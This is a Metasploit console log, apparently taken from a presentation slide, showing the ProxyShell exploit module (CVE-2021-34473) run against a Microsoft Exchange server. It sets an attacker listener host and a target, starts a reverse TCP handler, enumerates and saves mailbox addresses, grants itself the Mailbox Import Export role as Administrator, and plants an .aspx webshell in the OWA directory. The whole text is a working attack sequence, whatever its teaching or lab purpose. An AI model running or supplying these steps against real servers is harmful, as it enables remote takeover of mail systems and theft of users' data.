 msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has t
he 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser3/.msf4/loot/202512
04143724_default_195.239.174.1_ad.exchange.mail_888921.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Admini
strator@ampire.corp)
[*] Saving a draft email with subject 'fBISlcoH' containing the attachment wi
th the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpP
roxy\owa\auth\1DAXkhTSN.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed